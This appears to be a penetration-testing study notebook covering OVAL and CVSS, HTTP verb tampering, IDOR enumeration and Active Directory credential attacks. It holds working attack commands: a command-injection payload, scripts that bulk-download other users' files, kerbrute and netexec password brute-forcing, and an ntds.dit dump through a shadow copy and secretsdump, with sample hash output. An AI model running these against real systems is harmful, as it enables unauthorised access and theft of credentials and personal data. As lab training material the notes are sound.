- OVAL is an international, community-driven effort to standardize how to assess and report upon the machine state of computer systems. It includes a language for specifying system details, a method for evaluating those details, and a reporting format for the results. OVAL provides a language for encoding system attributes and various types of content within the security community.
- The OVAL repo has over 7000 definitions for public use.
- The goal of the OVAL process is to have a 3 step structure during the assessment process:
- Identify a systems’ configuration for testing
- Evaulate the current systems’ state
- Disclose the information in a report
- OVAL definitions are recorded in XML
- The four main classes of OVAL definitions consist of:
- Vulnerability Definitions
- Compliance Definitions
- Inventory Definitions
- Patch Definitions
CVSS (Common Vulnerability Scoring System)
The Common Vulnerability Scoring System (CVSS) is a standardized framework for rating the severity of security vulnerabilities in software and hardware systems. It provides a numerical score that reflects the potential impact of a vulnerability, helping organizations prioritize their response and remediation efforts.

CVSS Impact Metrics
CVSS scores are calculated based on a set of metrics that assess various aspects of a vulnerability. These metrics are divided into three groups:
-
Base Metrics: These metrics represent the intrinsic characteristics of a vulnerability that are constant over time and across user environments. They include:
- Attack Vector (AV)
- Attack Complexity (AC)
- Privileges Required (PR)
- User Interaction (UI)
- Scope (S)
- Confidentiality Impact (C)
- Integrity Impact (I)
- Availability Impact (A)
-
Temporal Metrics: These metrics reflect characteristics of a vulnerability that may change over time but not across user environments. They include:
- Exploit Code Maturity (E) - The probabilty of the vulnerability being exploited based on ease of exploitation.
- Remediation Level (RL) - The level of remediation available for the vulnerability.
- Official Fix: An official patch or update is available.
- Temporary Fix: A temporary workaround is available.
- Workaround: A non-official workaround is available.
- Unavailable: No remediation is available.
- Not defined: No information is available about remediation.
- Report Confidence (RC) - The degree of confidence in the existence of the vulnerability.
- Confirmed: The vulnerability has been confirmed by multiple sources.
- Reasonable: The vulnerability is likely to exist based on available evidence.
- Unknown: There is insufficient information to determine the existence of the vulnerability.
- Not defined: No information is available about the vulnerability.
-
Environmental Metrics: This metric group represents the significance of the vulnerability to an organization
- Modified Base Metrics - Represents the metrics that can be altered if the organization deems it is a more significant risk.
- Not Defined: The metric is not defined and the base metric value is used.
- Low: The vulnerability would have a low impact to one of the elements of the CIA triad for the organization.
- Medium: The vulnerability would have a medium impact to one of the elements of the CIA triad for the organization.
- High: The vulnerability would have a high impact to one of the elements of the CIA triad for the organization.
- Modified Base Metrics - Represents the metrics that can be altered if the organization deems it is a more significant risk.
CVSS Score Calculation
- The CVSS score is calculated using a formula that combines the values of the base, temporal, and environmental metrics. The resulting score ranges from 0 to 10, with higher scores indicating more severe vulnerabilities.
- The National Vulnerability Database (NVD) provides on online calculator here: https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator
Nessus
Openvas
Web Attacks
Directory map
- Introduction — web attack context, HTTP Verb Tampering, IDOR, XXE overview
- HTTP Verb Tampering — HTTP methods, insecure server config, insecure coding, auth bypass
- HTTP Verb Tampering — bypassing basic auth — identify restricted pages, OPTIONS enumeration, HEAD bypass
- HTTP Verb Tampering — bypassing security filters — method-scoped filters, switching methods, confirming command injection
- HTTP Verb Tampering — prevention — insecure config fixes (Apache, Tomcat, ASP.NET), insecure coding fixes
- Intro to IDOR — what it is, why common, impact (disclosure, modification, privilege escalation), attack pattern
- Identifying IDORs — URL params, AJAX calls, encoded/hashed references, comparing user roles
- IDOR mass enumeration — insecure parameters, static file IDOR, parameter-based IDOR, bulk download scripting
- IDOR — Bypassing Encoded References — MD5/Base64 schemes, function disclosure, reproducing hashes, mass enumeration script
Summary
Web attacks are the most common class of attacks against businesses, targeting external-facing applications, internal web apps, and API endpoints alike. This section covers three attack types found across many web applications. HTTP Verb Tampering exploits servers that accept unexpected HTTP methods, allowing attackers to bypass authorization mechanisms and security controls by sending requests with non-standard verbs. Insecure Direct Object References (IDOR) exploit weak or missing back-end access controls: when applications use predictable identifiers (sequential IDs, user numbers) to reference resources, an attacker can guess or calculate valid IDs to access other users’ data. XML External Entity (XXE) Injection targets applications using outdated XML parsers to process user-supplied XML — malicious payloads can read local files (configs, source code, credentials), enable whitebox testing, steal server credentials, and potentially achieve remote code execution.
HTTP Verb Tampering vulnerabilities stem from two sources. Insecure server configuration occurs when authentication rules are scoped to specific methods (e.g., <Limit GET POST>) leaving any other verb — such as HEAD — unauthenticated and freely accessible. Insecure coding occurs when input sanitization is applied to one HTTP method (e.g., $_GET) while the query uses a broader parameter source (e.g., $_REQUEST), allowing an attacker to switch to POST to bypass the filter entirely. The coding variant is more prevalent because it arises from common developer mistakes rather than misconfiguration.
Bypassing security filters is the more common variant: if a filter only inspects one method’s parameter source (e.g., $_POST), switching to a different method (e.g., GET) carries the payload through an unchecked channel while the underlying function (using $_REQUEST) still processes it. To confirm exploitation, use a two-file command injection payload (file1; touch file2;) — both files appearing proves command execution. A web app that appears fully filtered against injection may be completely exposed once the method is switched.
Bypassing basic authentication via verb tampering follows a short process: identify the restricted page/directory, intercept the request, try switching GET → POST (if also blocked, move on), send an OPTIONS request to enumerate accepted methods (curl -i -X OPTIONS http://TARGET/), then try HEAD. Because HEAD is accepted by default on most servers and is often excluded from <Limit> blocks, it bypasses the auth prompt while still executing the server-side action — the empty response body is expected behavior, not a failure. Verify success by checking application state rather than response content.
IDOR vulnerabilities arise when a web application exposes direct references to internal objects (file IDs, database records, API paths) without back-end access control validating that the requesting user is authorized. The reference itself is not the flaw — the missing authorization check is. Impact ranges from information disclosure (reading other users’ files/PII) to data modification/account takeover (write-capable references) to privilege escalation (calling admin-only API endpoints that the back-end fails to restrict to admin roles). IDOR is pervasive because access control is inherently hard to build, hard to automate testing for, and frequently skipped by developers who rely on front-end logic alone.
Identifying IDORs starts with spotting direct object references in URL parameters (?uid=1), API paths, cookies, or headers, then incrementing/fuzzing values to check for unauthorized access. Front-end JavaScript AJAX calls may reveal hidden endpoints and parameters (including admin functions disabled client-side but present in source). Encoded references (Base64) can be decoded, modified, and re-encoded; hashed references can often be reproduced by finding the algorithm in front-end source (e.g., CryptoJS.MD5(filename)) or identifying the hash type. Registering multiple accounts and comparing their HTTP requests reveals how identifiers are calculated and whether the back-end validates the caller’s session against the requested resource.
Mass enumeration automates IDOR exploitation at scale. Static file IDORs embed the user ID in predictable filenames (Invoice_1_09_2021.pdf); parameter-based IDORs pass the UID directly in a query string (?uid=1) — always check linked file URLs and page source since the UI may look identical across different UIDs. Extract document links with curl + regex (grep -oP "\/documents.*?.pdf"), then loop over UID ranges with a bash script using wget, or use Burp Intruder / ZAP Fuzzer for the same result.
Bypassing encoded references exploits the common mistake of performing hashing or encoding client-side. When a web application obscures object references using a scheme like MD5(Base64(uid)), the algorithm is visible to anyone who reads the front-end JavaScript source. Reproducing the scheme on the command line (echo -n 1 | base64 -w 0 | md5sum) confirms the algorithm, after which all object references become calculable and the protection is equivalent to none. A bash loop generates hashes for every target UID and curl -sOJ downloads the associated file in a single script. True security requires the hash to be computed server-side with a secret salt and a back-end authorization check — encoding or hashing alone is not access control.
HTTP Verb Tampering — Bypassing Basic Authentication
Exploiting insecure server configuration verb tampering is straightforward: try alternate HTTP methods and observe how the server handles them. Automated scanners catch this type reliably (auth bypass is obvious once it works), but miss the insecure-coding variant, which requires active testing.
Identify
- Find a page or directory that returns an HTTP Basic Auth prompt (401).
- Confirm the scope of the restriction — does the whole
/admindirectory require auth, or just a specific endpoint? Visit the parent directory to check. - Note the HTTP method the protected action uses (typically GET).
Exploit
Step 1 — try the obvious alternative
Intercept the request in Burp Suite. If the action uses GET, switch to POST (right-click → Change Request Method). Forward and check whether the 401 still appears.
If POST is also blocked, the config covers both — move to step 2.
Step 2 — enumerate accepted methods
Use OPTIONS to see what the server actually allows:
curl -i -X OPTIONS http://TARGET/
Example response:
HTTP/1.1 200 OK
Allow: POST,OPTIONS,HEAD,GET
Step 3 — try HEAD
HEAD is identical to GET but returns no response body. It is accepted by default on many web servers and is frequently not included in auth restrictions that only list GET and POST.
Change the intercepted request method to HEAD and forward. Expected results:
- No login prompt
- No 401
- Empty response body (normal for HEAD)
- The server-side action still executes (e.g., files deleted, state changed)
Key point
The absence of output is not failure — HEAD suppresses the body by design. Verify the action took effect by checking application state rather than looking for response content.
Takeaway
Any HTTP method not explicitly covered by an auth rule is a potential bypass. Always test HEAD first (near-universal support, no body to raise suspicion), then work through the full OPTIONS list.
HTTP Verb Tampering — Bypassing Security Filters
The more common verb tampering variant. Security filters that only inspect parameters from a specific HTTP method (e.g., $_POST['parameter']) can be bypassed by switching the request to a method the filter ignores.
Identify
Look for a security filter that blocks certain input:
- Submit a payload with special characters (e.g.,
test;) via the normal method - If the app returns a “Malicious Request Denied” style message, a filter is in place
- The filter is the target — the goal is to reach the underlying vulnerability it is protecting
Exploit
Step 1 — switch request method
Intercept the request in Burp Suite and change the method (e.g., GET → POST, or POST → GET). If the filter only checks one method’s parameter source, the alternate method carries the payload past it.
- No “Malicious Request Denied” response = filter bypassed
Step 2 — confirm the underlying vulnerability
Bypassing the filter alone is not enough — confirm the actual vulnerability is exploitable. For a command injection sink:
- Submit a payload that creates two files:
file1; touch file2; - Change the request method to bypass the filter
- Check whether both
file1andfile2appear — if they do, the command executed
Why this works
The filter inspects one parameter source (e.g., $_POST) but the underlying function uses a broader source (e.g., $_REQUEST). Switching methods delivers the payload through an unchecked channel while the function still processes it.
Key point
HTTP Verb Tampering can turn a well-filtered vulnerability into an exploitable one. A web application may appear secure against injection when tested normally, but if the filter does not cover all HTTP methods, a simple method switch exposes the underlying flaw.
HTTP Verb Tampering — Prevention
Two root causes: insecure server configurations and insecure application code. Both must be addressed.
Insecure Configuration
HTTP Verb Tampering vulnerabilities occur when authorization is limited to specific HTTP verbs, leaving remaining methods unprotected. This affects all major web servers.
Vulnerable Apache Configuration
Found in site config (e.g., 000-default.conf) or .htaccess:
<Directory "/var/www/html/admin">
AuthType Basic
AuthName "Admin Panel"
AuthUserFile /etc/apache2/.htpasswd
<Limit GET>
Require valid-user
</Limit>
</Directory>
<Limit GET> restricts auth to GET only — POST, HEAD, OPTIONS, etc. are all unprotected. Even listing both GET and POST still leaves other methods open.
Vulnerable Tomcat Configuration
Found in web.xml:
<security-constraint>
<web-resource-collection>
<url-pattern>/admin/*</url-pattern>
<http-method>GET</http-method>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<http-method>GET</http-method> limits authorization to GET only.
Vulnerable ASP.NET Configuration
Found in web.config:
<system.web>
<authorization>
<allow verbs="GET" roles="admin">
<deny verbs="GET" users="*">
</deny>
</allow>
</authorization>
</system.web>
allow and deny scoped to GET only.
Fixes
Rule: never restrict authorization to a specific HTTP method. Always allow/deny all verbs.
To specify a single method while covering all others, use safe keywords:
| Server | Safe keyword | What it does |
|---|---|---|
| Apache | LimitExcept | Covers all verbs except the specified ones |
| Tomcat | http-method-omission | Covers all verbs except the specified ones |
| ASP.NET | add/remove | Covers all verbs except the specified ones |
Additionally, consider disabling/denying all HEAD requests unless specifically required by the web application.
Insecure Coding
Harder to identify than config issues — requires finding inconsistencies in HTTP parameter usage across functions.
Vulnerable PHP Example
if (isset($_REQUEST['filename'])) {
if (!preg_match('/[^A-Za-z0-9. _-]/', $_POST['filename'])) {
system("touch " . $_REQUEST['filename']);
} else {
echo "Malicious Request Denied!";
}
}
This looks secure against command injection — preg_match properly blocks special characters. The fatal error is inconsistent HTTP method usage:
- The filter checks
$_POST['filename'] - The
system()call uses$_REQUEST['filename'](covers both GET and POST)
Attack: Send malicious input via GET. The $_POST parameter is empty (passes the filter), but $_REQUEST picks up the GET parameter and passes it to system() — command injection achieved.
In production, these inconsistencies are spread across the codebase (separate functions for validation and execution), making them much harder to catch.
Fixes
Rule: be consistent with HTTP methods. Use the same method for a given functionality across the entire application.
Expand the scope of security filters to test all request parameters:
| Language | Use this (covers all methods) |
|---|---|
| PHP | $_REQUEST['param'] |
| Java | request.getParameter('param') |
| C# | Request['param'] |
If security-related functions cover all methods, verb tampering bypasses are eliminated.
HTTP Verb Tampering
How HTTP methods work
HTTP servers accept various methods (verbs) at the start of a request and perform different actions depending on which is used. Most developers only consider GET and POST, but clients can send any method — how the server handles unexpected ones determines whether a vulnerability exists.
If a server is configured to accept only GET/POST, an unknown method returns an error page (minor UX/info-disclosure issue, not a critical vulnerability). If the server accepts additional methods without being configured to handle them securely, those methods can be exploited.
HTTP verbs reference
| Verb | Description |
|---|---|
GET | Retrieve a resource |
POST | Submit data to be processed |
HEAD | Identical to GET but returns headers only — no response body |
PUT | Write the request payload to the specified location |
DELETE | Delete the resource at the specified location |
OPTIONS | List accepted HTTP methods/options for a resource |
PATCH | Apply partial modifications to a resource |
PUT and DELETE in particular can be destructive — writing or removing files in the webroot — if the server is not locked down.
Vulnerability sources
HTTP Verb Tampering vulnerabilities arise from two distinct sources:
Insecure server configuration
Authentication rules scoped to specific methods leave other methods unauthenticated. Example Apache/similar config:
<Limit GET POST>
Require valid-user
</Limit>
This enforces authentication on GET and POST, but a request using HEAD (or any other unlisted verb) bypasses the rule entirely. An attacker can reach protected pages without credentials.
Insecure coding
Filters or sanitization applied only to one HTTP method while the underlying query uses a broader parameter source. Example PHP:
$pattern = "/^[A-Za-z\s]+$/";
if (preg_match($pattern, $_GET["code"])) {
$query = "Select * from ports where port_code like '%" . $_REQUEST["code"] . "%'";
...
}
The sanitization check runs against $_GET["code"], but the query uses $_REQUEST["code"] — which includes POST parameters. An attacker sends the payload via POST (leaving GET empty), the filter passes on the empty GET value, and the unsanitized POST value reaches the query. The SQL injection mitigation is bypassed entirely.
Comparison
| Type | Cause | Prevalence |
|---|---|---|
| Insecure server config | Auth restricted to specific verbs | Less common — documentation warns against it |
| Insecure coding | Filter applied to one method, query uses another | More common — easy mistake in application code |
Identifying IDORs
URL parameters and APIs
The first step is spotting direct object references in HTTP traffic. Look for:
- URL parameters:
?uid=1,?filename=file_1.pdf - API path segments:
/api/users/1/profile - Other headers: cookies, custom headers
In basic cases, increment the value (?uid=2) and check whether data belonging to another user is returned. Fuzz with thousands of variations to find hits — any successful access to resources that are not yours indicates an IDOR.
AJAX calls in front-end code
JavaScript-heavy applications may place all function calls in the front-end and selectively enable them based on user role. Admin functions are disabled for standard users but the code is still present and inspectable.
Example hidden AJAX call:
function changeUserPassword() {
$.ajax({
url: "change_password.php",
type: "post",
dataType: "json",
data: {uid: user.uid, password: user.password, is_admin: is_admin},
success: function(result) { }
});
}
This function may never fire for a non-admin user, but finding it in the source reveals the endpoint, parameters, and direct object references (uid). Test these references manually — if the back-end executes the call without role validation, it is vulnerable.
This applies to any function, not just admin-level ones. Review front-end JS for endpoints not visible through normal HTTP traffic.
Encoded references
Some applications encode or hash object references instead of using sequential integers. This does not provide security if there is no back-end access control.
Base64-encoded references
If a parameter looks like Base64 (e.g., ?filename=ZmlsZV8xMjMucGRm):
- Decode it →
file_123.pdf - Modify the plaintext →
file_124.pdf - Re-encode →
ZmlsZV8xMjQucGRm - Request with the new value — if it returns data, IDOR confirmed
Hashed references
A parameter like ?filename=c81e728d9d4c2f636f067f89cc14862c looks secure at first glance. Check the front-end source for the hashing logic:
$.ajax({
url: "download.php",
type: "post",
dataType: "json",
data: {filename: CryptoJS.MD5('file_1.pdf').toString()},
success: function(result) { }
});
If the hash is just MD5(filename), compute hashes for other filenames and request them. If the algorithm is not visible in the source, use hash identifier tools to guess it, then verify by hashing a known value and comparing.
Comparing user roles
For advanced IDOR testing, register multiple accounts and compare their HTTP requests and object references side by side. This reveals:
- How unique identifiers are calculated
- Which API parameters differ between roles
- Whether the back-end validates the caller’s session against the requested data
Example: User1 can view their salary via:
{
"attributes": {
"type": "salary",
"url": "/services/data/salaries/users/1"
},
"Id": "1",
"Name": "User1"
}
User2 may not see this endpoint in their UI, but if they replay the same API call (changing the ID), and the back-end only checks for a valid session — not whether the session matches the requested resource — the data is returned. Even if the parameters for other users cannot be calculated, finding that the back-end lacks this check is itself a vulnerability worth documenting.
Intro to IDOR
What IDOR is
Insecure Direct Object References (IDOR) occur when a web application exposes a direct reference to an internal object (file, database record, API resource) and the end-user can manipulate that reference to access other objects. The vulnerability is not the exposed reference itself — it is the absence of a back-end access control system that validates whether the requesting user is authorized to access the referenced object.
Example: download.php?file_id=123 returns the user’s uploaded file. Changing the parameter to file_id=124 returns another user’s file if no access control check exists on the back-end.
Why IDOR is so common
- Building a solid access control system is inherently difficult
- Automating detection of access control weaknesses is also hard, so flaws survive to production
- Many developers skip back-end access control entirely, relying on the front-end to show only the current user’s data — manually crafting HTTP requests exposes full access to all users’ data
- Found in major platforms (Facebook, Instagram, Twitter) despite mature security programs
What makes it a vulnerability
A direct reference alone is not a vulnerability. It becomes one when either:
- No back-end access control exists at all
- The access control does not compare the requesting user’s authentication/authorization against the resource’s access list
Even when pages, functions, or APIs are restricted in the UI, if a user reaches them via a shared/guessed link and the back-end does not enforce authorization, the resource is exposed.
A proper mitigation is a system like Role-Based Access Control (RBAC) that validates every request server-side, independent of front-end logic.
Impact
Information disclosure
Accessing private files and data belonging to other users — personal documents, credit card data, PII. This is the most basic IDOR outcome.
Data modification and account takeover
If the reference allows write operations (update, delete), an attacker can modify or destroy other users’ data, potentially achieving complete account takeover.
Privilege escalation (insecure function calls)
Many apps expose admin-only URL parameters or API endpoints in front-end code but disable them client-side for non-admin users. If the back-end does not explicitly deny non-admin callers, an attacker with a standard account can:
- Call administrative functions directly
- Change other users’ passwords
- Grant elevated roles
This can lead to full takeover of the entire web application.
Attack pattern
- Identify a direct reference (database ID, URL parameter, API path segment)
- Test adjacent or sequential values to see if other objects are accessible
- Map the reference pattern and enumerate systematically
- Determine whether the access is read-only (disclosure) or read-write (modification/deletion)
IDOR — Mass Enumeration
Insecure parameters
The most basic IDOR pattern: a URL parameter like ?uid=1 directly controls which user’s data is returned. If the back-end does not validate that the requesting user is authorized to view that UID’s records, changing the value exposes other users’ data.
Static file IDOR
File links may embed the user ID in a predictable naming pattern:
/documents/Invoice_1_09_2021.pdf
/documents/Report_1_10_2021.pdf
Fuzzing other IDs (Invoice_2_..., Invoice_3_...) can retrieve other users’ files, but requires guessing the file prefix — not always reliable.
Parameter-based IDOR
A more reliable approach: manipulate the UID parameter directly:
/documents.php?uid=1 → /documents.php?uid=2
Key detail: the page layout may look identical for different UIDs. Always check the linked file URLs or page source — the file paths will differ even when the UI appears unchanged.
Other variations:
- Filter parameters:
?uid_filter=1— manipulate or remove entirely to show all records - The parameter being in clear text in the URL is itself a design smell suggesting missing access control
Mass enumeration
Manually iterating UIDs is impractical at scale. Automate with Burp Intruder, ZAP Fuzzer, or a script.
Extracting document links
Inspect the page source to find a unique pattern around file links:
<li class='pure-tree_link'><a href='/documents/Invoice_3_06_2020.pdf' target='_blank'>Invoice</a></li>
Use curl + grep with a regex to extract just the file paths:
curl -s "http://TARGET/documents.php?uid=3" | grep -oP "\/documents.*?.pdf"
Output:
/documents/Invoice_3_06_2020.pdf
/documents/Report_3_01_2020.pdf
Bulk download script
Loop over UIDs, extract links, and download each file:
#!/bin/bash
url="http://SERVER_IP:PORT"
for i in {1..10}; do
for link in $(curl -s "$url/documents.php?uid=$i" | grep -oP "\/documents.*?.pdf"); do
wget -q "$url/$link"
done
done
Adjust the UID range based on the target. Alternatives: Burp Intruder (payload positions on the UID parameter) or ZAP Fuzzer for the same effect without scripting.
IDOR — Bypassing Encoded References
Overview
Some web applications hash or encode object references (e.g., MD5, Base64) instead of exposing sequential integers. This makes enumeration harder but does not eliminate the IDOR if there is no back-end access control — an attacker who can reproduce the encoding scheme can still enumerate all objects.
Recognizing the pattern
A POST parameter like:
contract=cdd96d3cc73d1dbdaffa03cc6cd7339b
looks like a 32-character MD5 hash. Naively testing md5(uid) may not match if a transformation is applied first.
Function disclosure — finding the algorithm in front-end source
Modern JavaScript frameworks (Angular, React, Vue.js) often perform hashing client-side. Inspect the page source for the JavaScript that constructs the parameter:
function downloadContract(uid) {
$.redirect("/download.php", {
contract: CryptoJS.MD5(btoa(uid)).toString(),
}, "POST", "_self");
}
This reveals the algorithm: Base64-encode the UID, then MD5-hash the result.
Verifying the algorithm
Reproduce the hash on the command line, matching the front-end exactly:
# -n suppresses the trailing newline; -w 0 prevents base64 line-wrapping
echo -n 1 | base64 -w 0 | md5sum
# cdd96d3cc73d1dbdaffa03cc6cd7339b
If the output matches the observed parameter value, the algorithm is confirmed and all object references can now be calculated.
Mass enumeration via script
Generate hashes and download files for a range of UIDs:
#!/bin/bash
for i in {1..10}; do
for hash in $(echo -n $i | base64 -w 0 | md5sum | tr -d ' -'); do
curl -sOJ -X POST -d "contract=$hash" http://SERVER_IP:PORT/download.php
done
done
tr -d ' -'strips the trailing space and dash added bymd5sum-sOJsaves the file using the server-supplied filename (Content-Disposition)
Running the script downloads contracts for all enumerated employees:
contract_cdd96d3cc73d1dbdaffa03cc6cd7339b.pdf
contract_0b7e7dee87b1c3b98e72131173dfbbbf.pdf
...
Key takeaways
| Factor | Detail |
|---|---|
| Encoding/hashing | Obscures references but is not access control |
| Front-end hashing | Algorithm is visible to any user who reads page source |
| Secure alternative | Hash server-side with a secret salt and enforce back-end authorization |
| Tools for blind hashing | Burp Comparer, Burp Intruder, ZAP Fuzzer — fuzz values and compare hashes |
A truly Secure Direct Object Reference requires both an unpredictable reference and a server-side check that the requesting user is authorized to access it. Either alone is insufficient.
Introduction to Web Attacks
Why web attacks matter
Web applications are the most common attack surface for businesses today. Compromising an external-facing web application can pivot to an internal network, leading to stolen assets or disrupted services. Even organizations with no external web apps typically have internal web apps or external API endpoints, both vulnerable to the same attack classes.
HTTP Verb Tampering
Exploits web servers that accept many HTTP verbs and methods. Sending requests with unexpected HTTP methods can:
- Bypass the web application’s authorization mechanism
- Bypass security controls against other web attacks (e.g., filters that only check specific methods)
Part of a broader class of HTTP attacks that exploit web server configuration weaknesses.
Insecure Direct Object References (IDOR)
Among the most common web vulnerabilities. Arises when a web application exposes direct references to files or resources (e.g., sequential numbers, user IDs) without a robust access control mechanism on the back-end.
An attacker can access other users’ files or data by guessing or calculating a valid resource ID — no special exploitation required beyond manipulating a parameter.
XML External Entity (XXE) Injection
Targets web applications that process XML input using outdated XML libraries. Malicious XML payloads can:
- Disclose local files on the back-end server (configuration files, source code, credentials)
- Enable Whitebox Penetration Testing if source code is leaked
- Steal server credentials and potentially achieve remote code execution by compromising the hosting server
Attacking Active Directory
We can attempt to extract credentials from Active Directory (ADDS) using dictionary attacks against AD accounts and dumping hashing from the ntds.dit file.
Once a workstation is joined to a domain, it will no longer use the local SAM database for authentication, but will instead query the domain controller (DC) for user credentials. However, the SAM database will still be used if you login locally to the workstation. This means that if we can compromise a workstation that is part of a domain, we may be able to extract credentials for domain users.

Dictionary Attacks
As always, dictionary attacks are noisy and typically easy to detect. However, they can be effective if you have a good wordlist and the target account has a weak password. Also note that many organizations have password policies (typically enforced via Group Policy objects) that require complex passwords, which can make dictionary attacks less effective.
One method of determining usernames is to use a tool like theHarvester or even LinkedIn to gather email addresses. Usernames are often the first part of the email address (e.g., jdoe for jdoe@mysite.com)
We can use a tool like kerbrute to perform a dictionary attack against Kerberos on the domain controller. This tool will attempt to authenticate to the DC using a list of usernames and passwords.
Once we have a list of valid usernames, we can attempt to brute-force passwords for those accounts. Here, we will use the popular rockyou.txt wordlist to attempt to brute-force the password for the vagrant user.
┌──(toor㉿blue)-[~/Downloads]
└─$ ./kerbrute_linux_amd64 bruteuser --dc 192.168.86.218 -d homelab.local /usr/share/wordlists/rockyou.txt vagrant
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/19/26 - Ronnie Flathers @ropnop
2026/01/19 13:48:38 > Using KDC(s):
2026/01/19 13:48:38 > 192.168.86.218:88
2026/01/19 13:53:15 > [+] VALID LOGIN: vagrant@homelab.local:vagrant
2026/01/19 13:53:15 > Done! Tested 114989 logins (1 successes) in 277.561 seconds
We can also use netexec to brute force a user password:
rnemeth@htb[/htb]$ netexec smb 10.129.201.57 -u bwilliamson -p /usr/share/wordlists/fasttrack.txt
SMB 10.129.201.57 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC-PAC) (domain:dac.local) (signing:True) (SMBv1:False)
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2017 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2016 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2015 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2014 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2013 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:P@55w0rd STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:P@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [+] inlanefrieght.local\bwilliamson:P@55w0rd!
<SNIP>
In the example above, netexec is using smb to attempt to authenticate to the DC using the bwilliamson username and a list of passwords from fasttrack.txt. When it finds a valid password, it will print it to the screen. Note that if an account lockout policy is configured (which)
is likely these days), repeated failed login attempts may lock the account, so use caution when performing brute-force attacks. Repeated and unexpected account lockouts is almost always a sign of an ongoing brute-force attack, and a sure way to get noticed. Tread lightly.
Dumping ntds.dit
The ntds.dit file is the Active Directory database that contains all of the information about the domain, including user accounts and their hashed passwords. If we can obtain a copy of this file, we can attempt to crack the hashes offline using a tool like hashcat or john the ripper.
We can use evil-winrm to connect to a Windows machine that is part of the domain using the credentials we have obtained:
rnemeth@htb[/htb]$ evil-winrm -i 192.168.86.218 -u vagrant-p 'vagrant'
We can check with groups a user account is a member of:
*Evil-WinRM* PS C:\Users\vagrant\Documents> net groups
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed with one or more errors.
We can also check the password policy and find some other useful information about this user account:
*Evil-WinRM* PS C:\Users\vagrant\Documents> net user vagrant
User name vagrant
Full Name vagrant
Comment vagrant
User's comment
Country/region code 001 (United States)
Account active Yes
Account expires Never
Password last set 1/13/2026 3:32:20 AM
Password expires Never
Password changeable 1/14/2026 3:32:20 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/19/2026 6:56:35 PM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *Domain Users
The command completed successfully.
We can see that the vagrant user is a member of the Domain Admins group, which means we have administrative privileges on the domain. This will allow us to dump the ntds.dit file.
We will need to make a shadow copy of the volume that contains the ntds.dit file using vssadmin:
*Evil-WinRM* PS C:\Users\vagrant\Documents> vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {f089068a-e156-493c-aa90-d08f78f2f8e9}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
*Evil-WinRM* PS C:\Users\vagrant\Documents>
The location of the ntds.dit file is typically C:\Windows\NTDS\ntds.dit (this can be changed when installing ADDS). We can copy this file from the shadow copy to a location we can access:
*Evil-WinRM* PS C:\NTDS> cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit
1 file(s) copied.
Note: As was the case with SAM, the hashes stored in NTDS.dit are encrypted with a key stored in SYSTEM. In order to successfully extract the hashes, one must download both files.
We can use secretsdump.py from the Impacket suite to extract the hashes from the ntds.dit file:
rnemeth@htb[/htb]$ impacket-secretsdump -ntds NTDS.dit -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x62649a98dea282e3c3df04cc5fe4c130
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 086ab260718494c3a503c47d430a92a4
[*] Reading and decrypting hashes from NTDS.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6be3fd362edbaa873f50e384a02ee68:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cbb8a44ba74b5778a06c2d08b4ced802:::
<SNIP>
A faster method: Using NetExec to capture NTDS.dit
Alternatively, we may benefit from using NetExec to accomplish the same steps shown above, all with one command. This command allows us to utilize VSS to quickly capture and dump the contents of the NTDS.dit file conveniently within our terminal session.
┌──(toor㉿blue)-[~/Downloads]
└─$ netexec smb 192.168.86.218 -u vagrant -p vagrant -M ntdsutil
SMB 192.168.86.218 445 WIN-F78TN8NTHVE [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-F78TN8NTHVE) (domain:homelab.local) (signing:True) (SMBv1:False)
SMB 192.168.86.218 445 WIN-F78TN8NTHVE [+] homelab.local\vagrant:vagrant (Pwn3d!)
NTDSUTIL 192.168.86.218 445 WIN-F78TN8NTHVE [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\176884951
